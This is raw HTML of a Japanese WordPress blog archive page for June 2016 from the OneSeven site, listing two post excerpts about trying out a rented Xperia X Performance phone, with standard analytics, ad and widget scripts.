

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.17c.jp/2016/06/
body_size: 16859
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>6月, 2016 | OneSeven</title>

		<!-- All in One SEO 4.1.0.3 -->
		<meta name="robots" content="noindex, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
		<link rel="canonical" href="https://www.17c.jp/2016/06/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.17c.jp\/#website","url":"https:\/\/www.17c.jp\/","name":"OneSeven","description":"\u5175\u5eab\u770c\u795e\u6238\u5e02\u3000\u30d1\u30bd\u30b3\u30f3\uff08PC)\u95a2\u4fc2\u306e\u3053\u3068\u3084\u30c7\u30b6\u30a4\u30f3\u306e\u95a2\u4fc2\u306e\u3053\u3068\u306fOneSeven | OneSeven \u30aa\u30d5\u30a3\u30b7\u30e3\u30ebWeb\u30b5\u30a4\u30c8","publisher":{"@id":"https:\/\/www.17c.jp\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.17c.jp\/#organization","name":"OneSeven","url":"https:\/\/www.17c.jp\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.17c.jp\/2016\/06\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.17c.jp\/#listItem","position":"1","item":{"@id":"https:\/\/www.17c.jp\/#item","name":"\u30db\u30fc\u30e0","description":"OneSeven \uff08\u30ef\u30f3\u30bb\u30d6\u30f3\uff09 \u30d1\u30bd\u30b3\u30f3\uff08PC)\u306e\u30c8\u30e9\u30d6\u30eb\u306a\u3069\u3067\u304a\u56f0\u308a\u3067\u306f\u3042\u308a\u307e\u305b\u3093\u304b\uff1f \u795e\u6238\u5e02\u8fd1\u90ca\u3067\u30d1\u30bd\u30b3\u30f3\uff08PC)\u306e\u30c8\u30e9\u30d6\u30eb\u306b\u56f0\u3063\u305f\u3068\u304d\u306b\u306fOneSeven\uff08\u30ef\u30f3\u30bb\u30d6\u30f3\uff09\u3002 \uff37\uff45\uff42\u30da\u30fc\u30b8\u3084\uff26\uff41\uff43\uff45\uff42\uff4f\uff4f\uff4b\u30da\u30fc\u30b8\u306e\u4f5c [\u2026]","url":"https:\/\/www.17c.jp\/"},"nextItem":"https:\/\/www.17c.jp\/2016\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.17c.jp\/2016\/#listItem","position":"2","item":{"@id":"https:\/\/www.17c.jp\/2016\/#item","name":"2016","url":"https:\/\/www.17c.jp\/2016\/"},"nextItem":"https:\/\/www.17c.jp\/2016\/06\/#listItem","previousItem":"https:\/\/www.17c.jp\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.17c.jp\/2016\/06\/#listItem","position":"3","item":{"@id":"https:\/\/www.17c.jp\/2016\/06\/#item","name":"6\u6708, 2016","url":"https:\/\/www.17c.jp\/2016\/06\/"},"previousItem":"https:\/\/www.17c.jp\/2016\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.17c.jp\/2016\/06\/#collectionpage","url":"https:\/\/www.17c.jp\/2016\/06\/","name":"6\u6708, 2016 | OneSeven","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.17c.jp\/#website"},"breadcrumb":{"@id":"https:\/\/www.17c.jp\/2016\/06\/#breadcrumblist"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-45609727-3", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="OneSeven &raquo; フィード" href="https://www.17c.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="OneSeven &raquo; コメントフィード" href="https://www.17c.jp/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.17c.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.17c.jp/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.17c.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-4-style-css'  href='https://www.17c.jp/wp-content/themes/lightning/library/bootstrap-4/css/bootstrap.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightning-common-style-css'  href='https://www.17c.jp/wp-content/themes/lightning/assets/css/common.css?ver=13.5.4' type='text/css' media='all' />
<style id='lightning-common-style-inline-css' type='text/css'>
/* vk-mobile-nav */:root {--vk-mobile-nav-menu-btn-bg-src: url("https://www.17c.jp/wp-content/themes/lightning/inc/vk-mobile-nav/package//images/vk-menu-btn-black.svg");--vk-mobile-nav-menu-btn-close-bg-src: url("https://www.17c.jp/wp-content/themes/lightning/inc/vk-mobile-nav/package//images/vk-menu-close-black.svg");--vk-menu-acc-icon-open-black-bg-src: url("https://www.17c.jp/wp-content/themes/lightning/inc/vk-mobile-nav/package//images/vk-menu-acc-icon-open-black.svg");--vk-menu-acc-icon-open-white-bg-src: url("https://www.17c.jp/wp-content/themes/lightning/inc/vk-mobile-nav/package//images/vk-menu-acc-icon-open-white.svg");--vk-menu-acc-icon-close-black-bg-src: url("https://www.17c.jp/wp-content/themes/lightning/inc/vk-mobile-nav/package//images/vk-menu-close-black.svg");--vk-menu-acc-icon-close-white-bg-src: url("https://www.17c.jp/wp-content/themes/lightning/inc/vk-mobile-nav/package//images/vk-menu-close-white.svg");}
</style>
<link rel='stylesheet' id='lightning-design-style-css'  href='https://www.17c.jp/wp-content/themes/lightning/design-skin/origin2/css/style.css?ver=13.5.4' type='text/css' media='all' />
<style id='lightning-design-style-inline-css' type='text/css'>
a { color:#337ab7; }
.tagcloud a:before { font-family: "Font Awesome 5 Free";content: "\f02b";font-weight: bold; }
.media .media-body .media-heading a:hover { color:; }@media (min-width: 768px){.gMenu > li:before,.gMenu > li.menu-item-has-children::after { border-bottom-color: }.gMenu li li { background-color: }.gMenu li li a:hover { background-color:; }} /* @media (min-width: 768px) */.page-header { background-color:; }h2,.mainSection-title { border-top-color:; }h3:after,.subSection-title:after { border-bottom-color:; }ul.page-numbers li span.page-numbers.current,.page-link dl .post-page-numbers.current { background-color:; }.pager li > a { border-color:;color:;}.pager li > a:hover { background-color:;color:#fff;}.siteFooter { border-top-color:; }dt { border-left-color:; }:root {--g_nav_main_acc_icon_open_url:url(https://www.17c.jp/wp-content/themes/lightning/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg);--g_nav_main_acc_icon_close_url: url(https://www.17c.jp/wp-content/themes/lightning/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg);--g_nav_sub_acc_icon_open_url: url(https://www.17c.jp/wp-content/themes/lightning/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg);--g_nav_sub_acc_icon_close_url: url(https://www.17c.jp/wp-content/themes/lightning/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg);}
</style>
<link rel='stylesheet' id='lightning-theme-style-css'  href='https://www.17c.jp/wp-content/themes/lightning/style.css?ver=13.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='vk-font-awesome-css'  href='https://www.17c.jp/wp-content/themes/lightning/inc/font-awesome/package/versions/5/css/all.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='amazonjs-css'  href='https://www.17c.jp/wp-content/plugins/amazonjs/css/amazonjs.css?ver=0.10' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='https://www.17c.jp/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=9.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.17c.jp/wp-content/plugins/jetpack/css/jetpack.css?ver=9.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css'  href='https://www.17c.jp/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.17c.jp/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.17c.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.17c.jp/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.17c.jp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.17c.jp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<!-- Favicon Rotator -->
<link rel="shortcut icon" href="https://www.17c.jp/wp-content/uploads/2014/10/favicon2.ico" />
<!-- End Favicon Rotator -->
<style type='text/css'>img#wpstats{display:none}</style>
		<style id="lightning-color-custom-for-plugins" type="text/css">/* ltg theme common */.color_key_bg,.color_key_bg_hover:hover{background-color: #337ab7;}.color_key_txt,.color_key_txt_hover:hover{color: #337ab7;}.color_key_border,.color_key_border_hover:hover{border-color: #337ab7;}.color_key_dark_bg,.color_key_dark_bg_hover:hover{background-color: #2e6da4;}.color_key_dark_txt,.color_key_dark_txt_hover:hover{color: #2e6da4;}.color_key_dark_border,.color_key_dark_border_hover:hover{border-color: #2e6da4;}</style><meta data-pso-pv="1.2.1" data-pso-pt="archive" data-pso-th="edd75024ce0f0fe111ca720ae5fb7d2b"><script pagespeed_no_defer="" data-pso-version="20170403_083938">window.dynamicgoogletags={config:[]};dynamicgoogletags.config=["ca-pub-9721762372318569",null,[],null,null,null,null,null,null,null,null,null,0.001,"http://www.17c.jp"];(function(){var h=this,l=function(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";
else if("function"==b&&"undefined"==typeof a.call)return"object";return b};var m=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")},p=function(a,b){return a<b?-1:a>b?1:0};var aa=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,f="string"==typeof a?a.split(""):a,e=0;e<d;e++)e in f&&b.call(c,f[e],e,a)};var q=function(a){q[" "](a);return a};q[" "]=function(){};var ca=function(a,b){var c=ba;Object.prototype.hasOwnProperty.call(c,a)||(c[a]=b(a))};var r;a:{var t=h.navigator;if(t){var u=t.userAgent;if(u){r=u;break a}}r=""};var da=-1!=r.indexOf("Opera"),v=-1!=r.indexOf("Trident")||-1!=r.indexOf("MSIE"),ea=-1!=r.indexOf("Edge"),w=-1!=r.indexOf("Gecko")&&!(-1!=r.toLowerCase().indexOf("webkit")&&-1==r.indexOf("Edge"))&&!(-1!=r.indexOf("Trident")||-1!=r.indexOf("MSIE"))&&-1==r.indexOf("Edge"),fa=-1!=r.toLowerCase().indexOf("webkit")&&-1==r.indexOf("Edge"),x=function(){var a=h.document;return a?a.documentMode:void 0},y;
a:{var z="",A=function(){var a=r;if(w)return/rv\:([^\);]+)(\)|;)/.exec(a);if(ea)return/Edge\/([\d\.]+)/.exec(a);if(v)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(fa)return/WebKit\/(\S+)/.exec(a);if(da)return/(?:Version)[ \/]?(\S+)/.exec(a)}();A&&(z=A?A[1]:"");if(v){var B=x();if(null!=B&&B>parseFloat(z)){y=String(B);break a}}y=z}
var C=y,ba={},D=function(a){ca(a,function(){for(var b=0,c=m(String(C)).split("."),d=m(String(a)).split("."),f=Math.max(c.length,d.length),e=0;0==b&&e<f;e++){var g=c[e]||"",k=d[e]||"";do{g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];k=/(\d*)(\D*)(.*)/.exec(k)||["","","",""];if(0==g[0].length&&0==k[0].length)break;b=p(0==g[1].length?0:parseInt(g[1],10),0==k[1].length?0:parseInt(k[1],10))||p(0==g[2].length,0==k[2].length)||p(g[2],k[2]);g=g[3];k=k[3]}while(0==b)}return 0<=b})},E;var F=h.document;
E=F&&v?x()||("CSS1Compat"==F.compatMode?parseInt(C,10):5):void 0;var G=function(){},ga="function"==typeof Uint8Array,I=[],J=function(a,b){if(b<a.l){b+=a.j;var c=a.a[b];return c===I?a.a[b]=[]:c}c=a.f[b];return c===I?a.f[b]=[]:c},K=function(a){if(a.m)for(var b in a.m){var c=a.m[b];if("array"==l(c))for(var d=0;d<c.length;d++)c[d]&&K(c[d]);else c&&K(c)}};G.prototype.toString=function(){K(this);return this.a.toString()};var L=function(a,b){this.events=[];this.D=b||h;var c=null;b&&(b.google_js_reporting_queue=b.google_js_reporting_queue||[],this.events=b.google_js_reporting_queue,c=b.google_measure_js_timing);this.o=null!=c?c:Math.random()<a};L.prototype.disable=function(){aa(this.events,this.A,this);this.events.length=0;this.o=!1};L.prototype.A=function(a){var b=this.D.performance;a&&b&&b.clearMarks&&(b.clearMarks("goog_"+a.uniqueId+"_start"),b.clearMarks("goog_"+a.uniqueId+"_end"))};var ha=function(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});h.addEventListener("test",null,b)}catch(c){}return a}();var N=function(){var a=M;try{var b;if(b=!!a&&null!=a.location.href)a:{try{q(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},O=function(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b.call(void 0,a[c],c,a)};var P=function(a,b,c,d,f){this.s=c||4E3;this.b=a||"&";this.v=b||",$";this.g=void 0!==d?d:"trn";this.J=f||null;this.u=!1;this.i={};this.F=0;this.c=[]},ja=function(a,b,c,d){b=b+"//"+c+d;var f=ia(a)-d.length-0;if(0>f)return"";a.c.sort(function(a,b){return a-b});d=null;c="";for(var e=0;e<a.c.length;e++)for(var g=a.c[e],k=a.i[g],H=0;H<k.length;H++){if(!f){d=null==d?g:d;break}var n=Q(k[H],a.b,a.v);if(n){n=c+n;if(f>=n.length){f-=n.length;b+=n;c=a.b;break}else a.u&&(c=f,n[c-1]==a.b&&--c,b+=n.substr(0,c),
c=a.b,f=0);d=null==d?g:d}}e="";a.g&&null!=d&&(e=c+a.g+"="+(a.J||d));return b+e+""},ia=function(a){if(!a.g)return a.s;var b=1,c;for(c in a.i)b=c.length>b?c.length:b;return a.s-a.g.length-b-a.b.length-1},Q=function(a,b,c,d,f){var e=[];O(a,function(a,k){(a=R(a,b,c,d,f))&&e.push(k+"="+a)});return e.join(b)},R=function(a,b,c,d,f){if(null==a)return"";b=b||"&";c=c||",$";"string"==typeof c&&(c=c.split(""));if(a instanceof Array){if(d=d||0,d<c.length){for(var e=[],g=0;g<a.length;g++)e.push(R(a[g],b,c,d+1,
f));return e.join(c[d])}}else if("object"==typeof a)return f=f||0,2>f?encodeURIComponent(Q(a,b,c,d,f+1)):"...";return encodeURIComponent(String(a))};var ma=function(a,b){var c=ka;if(c.I<(b||c.B))try{var d;a instanceof P?d=a:(d=new P,O(a,function(a,b){var c=d,e=c.F++,f={};f[b]=a;a=[f];c.c.push(e);c.i[e]=a}));var f=ja(d,c.H,c.C,c.G+"pso_unknown&");f&&la(f)}catch(e){}},la=function(a){h.google_image_requests||(h.google_image_requests=[]);var b=h.document.createElement("img");b.src=a;h.google_image_requests.push(b)};var S;if(!(S=!w&&!v)){var T;if(T=v)T=9<=Number(E);S=T}S||w&&D("1.9.1");v&&D("9");var na=document,oa=window;var pa=!!window.google_async_iframe_id,M=pa&&window.parent||window;var ka,U;if(pa&&!N()){var V="."+na.domain;try{for(;2<V.split(".").length&&!N();)na.domain=V=V.substr(V.indexOf(".")+1),M=window.parent}catch(a){}N()||(M=window)}U=M;var W=new L(1,U);ka=new function(){this.H="http:"===oa.location.protocol?"http:":"https:";this.C="pagead2.googlesyndication.com";this.G="/pagead/gen_204?id=";this.B=.01;this.I=Math.random()};
if("complete"==U.document.readyState)U.google_measure_js_timing||W.disable();else if(W.o){var qa=function(){U.google_measure_js_timing||W.disable()};U.addEventListener?U.addEventListener("load",qa,ha?void 0:!1):U.attachEvent&&U.attachEvent("onload",qa)};var ra=function(){this.document=document},X=function(a,b,c){a=a.document.getElementsByTagName(b);for(b=0;b<a.length;++b)if(a[b].hasAttribute(c))return a[b].getAttribute(c);return null};var sa=function(){var a=window;return a.dynamicgoogletags=a.dynamicgoogletags||{}};var Y=function(a){var b=a;a=ta;this.m=null;b||(b=[]);this.j=-1;this.a=b;a:{if(this.a.length){var b=this.a.length-1,c=this.a[b];if(c&&"object"==typeof c&&"array"!=l(c)&&!(ga&&c instanceof Uint8Array)){this.l=b-this.j;this.f=c;break a}}this.l=Number.MAX_VALUE}if(a)for(b=0;b<a.length;b++)c=a[b],c<this.l?(c+=this.j,this.a[c]=this.a[c]||I):this.f[c]=this.f[c]||I};
(function(){function a(){}a.prototype=G.prototype;Y.L=G.prototype;Y.prototype=new a;Y.K=function(a,c,d){for(var b=Array(arguments.length-2),e=2;e<arguments.length;e++)b[e-2]=arguments[e];return G.prototype[c].apply(a,b)}})();var ta=[3];var ua=function(){var a=sa().config;if(a){var b=new ra,a=new Y(a),c;c=J(a,13);if(c=null==c?c:+c){var d={};d.wpc=J(a,1);d.sv=X(b,"script","data-pso-version");d.tn=X(b,"meta","data-pso-pt");d.th=X(b,"meta","data-pso-th");d.w=0<window.innerWidth?window.innerWidth:null;d.h=0<window.innerHeight?window.innerHeight:null;ma(d,c)}}sa().loaded=!0};var Z=window;Z.addEventListener?Z.addEventListener("load",ua,!1):Z.attachEvent&&Z.attachEvent("onload",ua);})();
</script>
</head>
<body class="archive date sidebar-fix sidebar-fix-priority-top bootstrap4 device-pc fa_v5_css">
<a class="skip-link screen-reader-text" href="#main">コンテンツへスキップ</a>
<a class="skip-link screen-reader-text" href="#vk-mobile-nav">ナビゲーションに移動</a>
<header class="siteHeader">
		<div class="container siteHeadContainer">
		<div class="navbar-header">
						<p class="navbar-brand siteHeader_logo">
			<a href="https://www.17c.jp/">
				<span>OneSeven</span>
			</a>
			</p>
								</div>

		<div id="gMenu_outer" class="gMenu_outer"><nav class="menu-menu01-container"><ul id="menu-menu01" class="menu gMenu vk-menu-acc"><li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.17c.jp/"><strong class="gMenu_name">Home</strong></a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.17c.jp/news/"><strong class="gMenu_name">News</strong></a></li>
<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.17c.jp/service/"><strong class="gMenu_name">Service</strong></a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.17c.jp/home-2/aboutoneseven/"><strong class="gMenu_name">OneSevenについて</strong></a></li>
<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.17c.jp/contact/"><strong class="gMenu_name">Contact</strong></a></li>
</ul></nav></div>	</div>
	</header>

<div class="section page-header"><div class="container"><div class="row"><div class="col-md-12">
<div class="page-header_pageTitle">
News</div>
</div></div></div></div><!-- [ /.page-header ] -->


<!-- [ .breadSection ] --><div class="section breadSection"><div class="container"><div class="row"><ol class="breadcrumb" itemtype="http://schema.org/BreadcrumbList"><li id="panHome" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.17c.jp/"><span itemprop="name"><i class="fa fa-home"></i> HOME</span></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.17c.jp/news/"><span itemprop="name">News</span></a></li><li><span>2016年6月</span></li></ol></div></div></div><!-- [ /.breadSection ] -->

<div class="section siteContent">
<div class="container">
<div class="row">
<div class="col mainSection mainSection-col-two mainSection-pos-right" id="main" role="main">

	<header class="archive-header"><h1 class="archive-header_title">2016年6月</h1></header>
<div class="postList">


	
		<article class="media">
<div id="post-1451" class="post-1451 post type-post status-publish format-standard hentry category-gadget category-xperia">
		<div class="media-body">
		<div class="entry-meta">


<span class="published entry-meta_items">2016/06/24</span>

<span class="entry-meta_items entry-meta_updated">/ 最終更新日時 : <span class="updated">2016/06/24</span></span>


	
	<span class="vcard author entry-meta_items entry-meta_items_author"><span class="fn">ryota</span></span>



<span class="entry-meta_items entry-meta_items_term"><a href="https://www.17c.jp/category/gadget/" class="btn btn-xs btn-primary entry-meta_items_term_button" style="background-color:#999999;border:none;">Gadget</a></span>
</div>
		<h1 class="media-heading entry-title"><a href="https://www.17c.jp/xperia-x-performance%ef%bc%88%e3%83%a2%e3%83%8b%e3%82%bf%e3%83%bc%e3%83%ac%e3%83%b3%e3%82%bf%e3%83%ab%ef%bc%89%e3%82%92%e4%bd%bf%e3%81%a3%e3%81%a6%e3%81%bf%e3%81%a6%ef%bc%81%ef%bc%88%e3%81%9d%e3%81%ae/">Xperia X Performance（モニターレンタル）を使ってみて！（その２）</a></h1>
		<a href="https://www.17c.jp/xperia-x-performance%ef%bc%88%e3%83%a2%e3%83%8b%e3%82%bf%e3%83%bc%e3%83%ac%e3%83%b3%e3%82%bf%e3%83%ab%ef%bc%89%e3%82%92%e4%bd%bf%e3%81%a3%e3%81%a6%e3%81%bf%e3%81%a6%ef%bc%81%ef%bc%88%e3%81%9d%e3%81%ae/" class="media-body_excerpt"><p>Xperia X Performanceでこれはいいなぁって思ったところ。 &nbsp; スリープ状態からの復帰 一番最初に　X Performanceを触った感じたのは起動時間が短いってこと。 普段使いのZ5Premi [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">共有:</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="https://www.17c.jp/xperia-x-performance%ef%bc%88%e3%83%a2%e3%83%8b%e3%82%bf%e3%83%bc%e3%83%ac%e3%83%b3%e3%82%bf%e3%83%ab%ef%bc%89%e3%82%92%e4%bd%bf%e3%81%a3%e3%81%a6%e3%81%bf%e3%81%a6%ef%bc%81%ef%bc%88%e3%81%9d%e3%81%ae/" data-layout="button_count"></div></li><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.17c.jp/xperia-x-performance%ef%bc%88%e3%83%a2%e3%83%8b%e3%82%bf%e3%83%bc%e3%83%ac%e3%83%b3%e3%82%bf%e3%83%ab%ef%bc%89%e3%82%92%e4%bd%bf%e3%81%a3%e3%81%a6%e3%81%bf%e3%81%a6%ef%bc%81%ef%bc%88%e3%81%9d%e3%81%ae/" data-text="Xperia X Performance（モニターレンタル）を使ってみて！（その２）" data-via="ryo3824" >Tweet</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-76015363-1451-69765b6bdc214' data-src='https://widgets.wp.com/likes/#blog_id=76015363&amp;post_id=1451&amp;origin=www.17c.jp&amp;obj_id=76015363-1451-69765b6bdc214' data-name='like-post-frame-76015363-1451-69765b6bdc214'><h3 class="sd-title">いいね:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>いいね</span></span> <span class="loading">読み込み中...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></a>
	</div>
</div>
</article>
<article class="media">
<div id="post-1442" class="post-1442 post type-post status-publish format-standard hentry category-gadget category-xperia">
		<div class="media-body">
		<div class="entry-meta">


<span class="published entry-meta_items">2016/06/14</span>

<span class="entry-meta_items entry-meta_updated">/ 最終更新日時 : <span class="updated">2016/06/14</span></span>


	
	<span class="vcard author entry-meta_items entry-meta_items_author"><span class="fn">ryota</span></span>



<span class="entry-meta_items entry-meta_items_term"><a href="https://www.17c.jp/category/gadget/" class="btn btn-xs btn-primary entry-meta_items_term_button" style="background-color:#999999;border:none;">Gadget</a></span>
</div>
		<h1 class="media-heading entry-title"><a href="https://www.17c.jp/xperia-x-performance%ef%bc%88%e3%83%a2%e3%83%8b%e3%82%bf%e3%83%bc%e3%83%ac%e3%83%b3%e3%82%bf%e3%83%ab%ef%bc%89%e3%82%92%e4%bd%bf%e3%81%a3%e3%81%a6%e3%81%bf%e3%81%a6%ef%bc%81/">Xperia X Performance（モニターレンタル）を使ってみて！</a></h1>
		<a href="https://www.17c.jp/xperia-x-performance%ef%bc%88%e3%83%a2%e3%83%8b%e3%82%bf%e3%83%bc%e3%83%ac%e3%83%b3%e3%82%bf%e3%83%ab%ef%bc%89%e3%82%92%e4%bd%bf%e3%81%a3%e3%81%a6%e3%81%bf%e3%81%a6%ef%bc%81/" class="media-body_excerpt"><p>今回はXperia X Performanceを触ってみての感想。 今回は私が使っているXperia Z5 Premiumとの比較をメインにお伝えしますね。 今度のXperiaは「Z」の名前が外れて「X」になりました。  [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">共有:</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="https://www.17c.jp/xperia-x-performance%ef%bc%88%e3%83%a2%e3%83%8b%e3%82%bf%e3%83%bc%e3%83%ac%e3%83%b3%e3%82%bf%e3%83%ab%ef%bc%89%e3%82%92%e4%bd%bf%e3%81%a3%e3%81%a6%e3%81%bf%e3%81%a6%ef%bc%81/" data-layout="button_count"></div></li><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.17c.jp/xperia-x-performance%ef%bc%88%e3%83%a2%e3%83%8b%e3%82%bf%e3%83%bc%e3%83%ac%e3%83%b3%e3%82%bf%e3%83%ab%ef%bc%89%e3%82%92%e4%bd%bf%e3%81%a3%e3%81%a6%e3%81%bf%e3%81%a6%ef%bc%81/" data-text="Xperia X Performance（モニターレンタル）を使ってみて！" data-via="ryo3824" >Tweet</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-76015363-1442-69765b6bdd23f' 